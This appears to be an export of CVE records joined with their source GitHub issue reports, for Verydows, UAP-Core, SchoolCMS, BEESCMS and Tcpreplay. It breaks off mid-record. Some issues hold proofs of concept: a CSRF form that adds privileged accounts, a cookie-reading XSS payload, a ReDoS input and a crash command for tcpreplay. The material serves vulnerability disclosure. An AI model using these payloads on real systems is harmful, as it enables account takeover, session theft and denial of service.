"Verytops",
"verydows"
] |
In page /verydows/index.php?m=api&c=stats&a=count where users' visiting are logged, we can modify the POST parameter "referrer" which will be shown without filtering to administrator.
As a result, hacker can construct a XSS payload to steal admin's cookies!
payload:

result:

|
XSS vulnerability which can steal admin's cookies or more!
|
https://api.github.com/repos/Verytops/verydows/issues/11/comments
| 1
|
2019-02-12T09:43:29Z
|
2019-03-04T15:56:29Z
|
https://github.com/Verytops/verydows/issues/11
| 409,206,174
| 11
| 179
|
CVE-2018-20164
|
2019-02-13T14:29:00.240
|
An issue was discovered in regex.yaml (aka regexes.yaml) in UA-Parser UAP-Core before 0.6.0. A Regular Expression Denial of Service (ReDoS) issue allows remote attackers to overload a server by setting the User-Agent header in an HTTP(S) request to a value containing a long digit string. (The UAP-Core project contains the vulnerability, propagating to all implementations.)
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:L",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ua-parser/uap-core/commit/010ccdc7303546cd22b9da687c29f4a996990014"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ua-parser/uap-core/commit/156f7e12b215bddbaf3df4514c399d683e6cdadc"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://github.com/ua-parser/uap-core/issues/332"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.x41-dsec.de/lab/advisories/x41-2018-009-uaparser/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ua-parser/uap-core/commit/010ccdc7303546cd22b9da687c29f4a996990014"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ua-parser/uap-core/commit/156f7e12b215bddbaf3df4514c399d683e6cdadc"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://github.com/ua-parser/uap-core/issues/332"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.x41-dsec.de/lab/advisories/x41-2018-009-uaparser/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:uaparser:user_agent_parser-core:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BD05BCAD-5E65-4088-B7AF-838AE6758007",
"versionEndExcluding": "0.6.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"185"
] |
185
|
https://github.com/ua-parser/uap-core/issues/332
| null |
github.com
|
[
"ua-parser",
"uap-core"
] |
Hi! We are happy users of uap-core via https://github.com/ua-parser/uap-python, but we have recently noticed that some regexes may lead to excessive backtracking.
The regex that caused some issue for us is the following:
^(.*)/(\d+)\.?(\d+)?.?(\d+)?.?(\d+)? CFNetwork
A simple python script like the following hangs on my laptop for several minutes:
```
user_agent = "Mozilla/5.0 (X11; Linux x86_64_128) AppleWebKit/11111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111.111111111111111111111111111111111111111111111111111111111111111111111111 (KHTML, like Gecko) Linux/222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222222"
import re
pattern = re.compile(r'^(.*)/(\d+)\.?(\d+)?.?(\d+)?.?(\d+)? CFNetwork')
pattern.search(user_agent)
```
The main problem seems to be backtracking caused by the various blocks with .?, that doesn't happen if the regex is split into multiple ones for example:
```
^(.*)/(\d+) CFNetwork
^(.*)/(\d+)\.(\d+)? CFNetwork
^(.*)/(\d+)\.(\d+)\.(\d+)? CFNetwork
^(.*)/(\d+)\.(\d+)\.(\d+)\.?(\d+)? CFNetwork
```
The example that I brought up is of course a corner case, but even shorter strings with the same format can cause slow downs in parsing or hanging. It would be great to find a solution that is probably more verbose but that doesn't lead to these issues.
Thanks in advance!
Luca
|
Performance issue with backtracking caused by some regexes
|
https://api.github.com/repos/ua-parser/uap-core/issues/332/comments
| 4
|
2018-07-30T13:42:04Z
|
2019-01-03T05:45:09Z
|
https://github.com/ua-parser/uap-core/issues/332
| 345,763,182
| 332
| 180
|
CVE-2019-8334
|
2019-02-13T16:29:00.407
|
An issue was discovered in SchoolCMS 2.3.1. There is an XSS vulnerability via index.php?a=Index&c=Channel&m=Home&viewid=[XSS].
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gongfuxiang/schoolcms/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gongfuxiang/schoolcms/issues/1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:schoolcms:schoolcms:2.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "5771AA83-65D9-4749-B0EF-E16796014643",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/gongfuxiang/schoolcms/issues/1
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"gongfuxiang",
"schoolcms"
] |
There is two xss vulnerability
|
https://api.github.com/repos/gongfuxiang/schoolcms/issues/1/comments
| 1
|
2019-02-13T07:43:01Z
|
2019-02-13T07:49:47Z
|
https://github.com/gongfuxiang/schoolcms/issues/1
| 409,668,186
| 1
| 181
|
|
CVE-2019-8347
|
2019-02-15T15:29:00.437
|
BEESCMS 4.0 has a CSRF vulnerability to add arbitrary VIP accounts via the admin/admin_member.php?action=add&nav=add_web_user&admin_p_nav=user URI.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/source-trace/beescms/issues/4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/source-trace/beescms/issues/4"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:beescms:beescms:4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "25C27AEE-DD4E-4006-8DD1-E4A6160F4D43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/source-trace/beescms/issues/4
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"source-trace",
"beescms"
] |
After the administrator logged in, open the following one page.
POC:
```
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/admin/admin_member.php?nav=add_web_user&admin_p_nav=user" method="POST" enctype="multipart/form-data">
<input type="hidden" name="member_user" value="test" />
<input type="hidden" name="member_password" value="test" />
<input type="hidden" name="member_nich" value="test" />
<input type="hidden" name="member_purview" value="2" />
<input type="hidden" name="member_name" value="test" />
<input type="hidden" name="member_mail" value="admin@se7ensec.cn" />
<input type="hidden" name="member_tel" value="" />
<input type="hidden" name="is_disable" value="0" />
<input type="hidden" name="action" value="save_member" />
<input type="hidden" name="submit" value="?¡®?®š" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
```

[http://127.0.0.1/admin/admin_member.php?nav=list_web_user&admin_p_nav=user](http://127.0.0.1/admin/admin_member.php?nav=list_web_user&admin_p_nav=user)

|
There is a CSRF vulnerability that can add arbitrary VIP accounts
|
https://api.github.com/repos/source-trace/beescms/issues/4/comments
| 0
|
2019-02-14T10:56:52Z
|
2019-02-14T10:57:44Z
|
https://github.com/source-trace/beescms/issues/4
| 410,242,427
| 4
| 182
|
CVE-2019-8363
|
2019-02-16T22:29:00.427
|
Verydows 2.0 has XSS via the index.php?c=main a parameter, as demonstrated by an a=index[XSS] value.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Verytops/verydows/issues/12"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Verytops/verydows/issues/12"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:verydows:verydows:2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "297496BD-F73F-4240-B58D-4C01A4FD9474",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/Verytops/verydows/issues/12
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"Verytops",
"verydows"
] |
Environment installed from verydows-master
In page localhost/index.php?c=main&a=index, the Get function can change the function used in PHP, the user/attacker can modify the parament and add the script which will be shown without filtering. They can use the script to steal the cookie or some things worse
Payload used: <script>alert(document.cookie)</script>
Affected URL: http://localhost/index.php?c=main&a=index%3Cscript%3Ealert(document.cookie)%3C/script%3E
Navigate to the Affected URL, Payload would be triggered.
Payload used - `<script>alert(document.cookie);</script>`
* Navigate to the Affected URL, Payload would be triggered.

|
Reflected Cross Site Scripting(XSS)-index.php
|
https://api.github.com/repos/Verytops/verydows/issues/12/comments
| 1
|
2019-02-14T01:28:45Z
|
2019-03-04T15:36:26Z
|
https://github.com/Verytops/verydows/issues/12
| 410,082,490
| 12
| 183
|
CVE-2019-8376
|
2019-02-17T02:29:00.223
|
An issue was discovered in Tcpreplay 4.3.1. A NULL pointer dereference occurred in the function get_layer4_v6() located at get.c. This can be triggered by sending a crafted pcap file to the tcpreplay-edit binary. It allows an attacker to cause a Denial of Service (Segmentation fault) or possibly have unspecified other impact.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107085"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/537"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/4V3SADKXUSHWTVAPU3WLXBDEQUHRA6ZO/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/EB3ASS7URTIA3IFSBL2DIWJAFKTBJCAW/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/MLPY6W7Z7G6PF2JN4LXXHCACYLD4RBG6/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/null-pointer-dereference-vulnerability-in-function-get_layer4_v6-tcpreplay-4-3-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107085"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/537"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/4V3SADKXUSHWTVAPU3WLXBDEQUHRA6ZO/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/EB3ASS7URTIA3IFSBL2DIWJAFKTBJCAW/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/MLPY6W7Z7G6PF2JN4LXXHCACYLD4RBG6/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/null-pointer-dereference-vulnerability-in-function-get_layer4_v6-tcpreplay-4-3-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "506090EE-F5FE-45E6-AC69-809C66AB5F6A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:28:*:*:*:*:*:*:*",
"matchCriteriaId": "DC1BD7B7-6D88-42B8-878E-F1318CA5FCAF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:29:*:*:*:*:*:*:*",
"matchCriteriaId": "D100F7CE-FC64-4CC6-852A-6136D72DA419",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:30:*:*:*:*:*:*:*",
"matchCriteriaId": "97A4B8DF-58DA-4AB6-A1F9-331B36409BA3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"476"
] |
476
|
https://github.com/appneta/tcpreplay/issues/537
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"appneta",
"tcpreplay"
] |
**Description** - we observed a NULL pointer dereference occured in function get_layer4_v6 () located at get.c .The same be triggered by sending a crafted pcap file to the tcpreplay-edit binary. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have unspecified other impact.
**Command** - tcpreplay-edit -r 80:84 -s 20 -b -C -m 1500 -P --oneatatime -i $INTERFACE $POC
**POC** - [REPRODUCER](https://github.com/SegfaultMasters/covering360/blob/master/tcpreplay/NP_REPL?raw=true)
**Debug** -
**GDB** -
```
Program received signal SIGSEGV, Segmentation fault.
[ Legend: Modified register | Code | Heap | Stack | String ]
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────
$rax : 0x0
$rbx : 0x00005555557b7bb8 → 0x0000337330706e65 ("enp0s3"?)
$rcx : 0xfb
$rdx : 0x334
$rsp : 0x00007fffffffd8f0 → 0x000000fbffffd940
$rbp : 0x00007fffffffd920 → 0x00007fffffffd990 → 0x00007fffffffd9d0 → 0x00007fffffffda70 → 0x00007fffffffdbc0 → 0x00007fffffffdd10 → 0x00007fffffffdd40 → 0x00007fffffffddd0
$rsi : 0x123
$rdi : 0x00005555557be236 → 0x6e0000000000cb00
$rip : 0x000055555557674a → <get_layer4_v6+222> movzx eax, BYTE PTR [rax]
$r8 : 0x2f
$r9 : 0x00005555557be200 → 0x0000000000000000
$r10 : 0x00005555557b9700 → 0x0000000000000000
$r11 : 0x00007ffff78d6000 → <__fread_chk+0> push r13
$r12 : 0x00007ffff7bbb954 → 0x6800424d30314e45 ("EN10MB"?)
$r13 : 0x00007fffffffe2f0 → 0x000000000000000e
$r14 : 0x0
$r15 : 0x0
$eflags: [zero CARRY PARITY adjust SIGN trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────
0x00007fffffffd8f0│+0x0000: 0x000000fbffffd940 ← $rsp
0x00007fffffffd8f8│+0x0008: 0x00005555557be20e → 0x0000322ffb000062 ("b"?)
0x00007fffffffd900│+0x0010: 0x0000000000000000
0x00007fffffffd908│+0x0018: 0x000001230000002a ("*"?)
0x00007fffffffd910│+0x0020: 0x00005555557be236 → 0x6e0000000000cb00
0x00007fffffffd918│+0x0028: 0x0000000000000000
0x00007fffffffd920│+0x0030: 0x00007fffffffd990 → 0x00007fffffffd9d0 → 0x00007fffffffda70 → 0x00007fffffffdbc0 → 0x00007fffffffdd10 → 0x00007fffffffdd40 → 0x00007fffffffddd0 ← $rbp
0x00007fffffffd928│+0x0038: 0x00005555555695b0 → <do_checksum+224> mov rdx, rax
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
0x55555557673d <get_layer4_v6+209> call 0x555555576798 <get_ipv6_next>
0x555555576742 <get_layer4_v6+214> mov QWORD PTR [rbp-0x8], rax
0x555555576746 <get_layer4_v6+218> mov rax, QWORD PTR [rbp-0x8]
→ 0x55555557674a <get_layer4_v6+222> movzx eax, BYTE PTR [rax]
0x55555557674d <get_layer4_v6+225> mov BYTE PTR [rbp-0x19], al
0x555555576750 <get_layer4_v6+228> mov rax, QWORD PTR [rbp-0x8]
0x555555576754 <get_layer4_v6+232> mov QWORD PTR [rbp-0x10], rax
0x555555576758 <get_layer4_v6+236> jmp 0x555555576791 <get_layer4_v6+293>
0x55555557675a <get_layer4_v6+238> mov eax, 0x0
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── source:get.c+410 ────
405 case TCPR_IPV6_NH_DESTOPTS:
406 case TCPR_IPV6_NH_HBH:
407 dbgx(3, "Going deeper due to extension header 0x%02X", proto);
408 maxlen = len - (int)((u_char *)ip6_hdr - (u_char *)next);
409 exthdr = get_ipv6_next(next, maxlen);
// exthdr=0x00007fffffffd918 → 0x0000000000000000
→ 410 proto = exthdr->ip_nh;
411 next = exthdr;
412 break;
413
414 /*
415 * Can't handle. Unparsable IPv6 fragment/encrypted data
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "tcpreplay-edit", stopped, reason: SIGSEGV
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x55555557674a → get_layer4_v6(ip6_hdr=0x5555557be20e, len=0xfb)
[#1] 0x5555555695b0 → do_checksum(tcpedit=0x5555557b86c0, data=0x5555557be20e "b", proto=0x8, len=0xfb)
[#2] 0x555555565fbc → fix_ipv4_checksums(tcpedit=0x5555557b86c0, pkthdr=0x7fffffffdb50, ip_hdr=0x5555557be20e)
[#3] 0x555555564991 → tcpedit_packet(tcpedit=0x5555557b86c0, pkthdr=0x7fffffffdac0, pktdata=0x7fffffffdab0, direction=TCPR_DIR_C2S)
[#4] 0x55555555c589 → send_packets(ctx=0x5555557aa260, pcap=0x5555557ba860, idx=0x0)
[#5] 0x555555563169 → replay_file(ctx=0x5555557aa260, idx=0x0)
[#6] 0x555555562a1b → tcpr_replay_index(ctx=0x5555557aa260)
[#7] 0x555555562341 → tcpreplay_replay(ctx=0x5555557aa260)
[#8] 0x55555555f112 → main(argc=0x1, argv=0x7fffffffe360)
gef➤ p exthdr->ip_nh
Cannot access memory at address 0x0
```
|
NULL pointer dereference in get_layer4_v6()
|
https://api.github.com/repos/appneta/tcpreplay/issues/537/comments
| 2
|
2019-02-12T09:07:37Z
|
2019-03-12T20:03:12Z
|
https://github.com/appneta/tcpreplay/issues/537
| 409,191,160
| 537
| 184
|
CVE-2019-8377
|
2019-02-17T02:29:00.283
|
An issue was discovered in Tcpreplay 4.3.1. A NULL pointer dereference occurred in the function get_ipv6_l4proto() located at get.c. This can be triggered by sending a crafted pcap file to the tcpreplay-edit binary. It allows an attacker to cause a Denial of Service (Segmentation fault) or possibly have unspecified other impact.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107085"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/536"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/4V3SADKXUSHWTVAPU3WLXBDEQUHRA6ZO/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/4YAT4AGTHQKB74ETOQPJMV67TSDIAPOC/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/EB3ASS7URTIA3IFSBL2DIWJAFKTBJCAW/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/MLPY6W7Z7G6PF2JN4LXXHCACYLD4RBG6/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/UOSEIQ3D2OONCJEVMGC2TYBC2QX4E5EJ/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/null-pointer-dereference-vulnerability-in-function-get_ipv6_l4proto-tcpreplay-4-3-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107085"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
